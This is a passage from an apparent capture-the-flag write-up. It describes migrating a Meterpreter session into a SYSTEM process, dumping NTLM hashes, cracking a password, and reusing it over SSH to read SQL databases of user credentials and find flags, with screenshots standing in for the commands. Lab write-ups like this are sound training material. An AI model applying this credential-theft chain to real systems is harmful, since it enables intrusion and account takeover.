Administrator.

However, I couldn’t dump the hashes in this under-privileged process, so I migrated into the mslogon.exe process (an NT AUTHORITY\SYSTEM process) and ran meterpreter’s hashdump command to dump the NTLM hashes stored on the system:

This password was easily cracked using Crackstation to reveal their password keeperoftime:

SQL Database
I then used these credentials to SSH into the TIME server, and access the SQL databses:


This revealed a list of users and passwords for the timekeep server:

As well as a list of domain users:

Which I copied and formatted in Vim into a seperate document:

TIME Flags
The first flag for this machine was from the password reset l ink in MurphyF’s inbox:

The second was in the timekeepusers database:
